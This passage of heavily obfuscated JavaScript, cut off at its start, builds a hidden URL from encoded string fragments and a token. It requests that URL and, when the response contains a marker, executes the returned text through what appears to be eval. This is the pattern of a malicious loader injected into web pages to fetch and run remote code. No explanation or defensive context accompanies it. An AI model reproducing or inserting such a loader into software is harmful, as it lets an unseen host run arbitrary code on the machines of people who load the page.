HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};